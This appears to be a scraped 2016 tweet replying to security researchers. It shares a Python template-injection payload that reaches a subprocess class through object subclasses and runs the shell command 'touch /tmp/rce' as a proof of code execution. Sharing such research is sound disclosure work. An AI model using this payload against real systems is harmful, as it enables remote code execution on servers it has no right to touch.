 Nicolas G
@_qll_
Follow
@LaNMaSteR53 @albinowax @garethheyes
{{''.__class__.mro()[1].__subclasses__()[46]('touch
/tmp/rce',shell=True)}} (may be version-dependent)
7:49 AM - 10 Mar 2016
2
drops.wooyun.org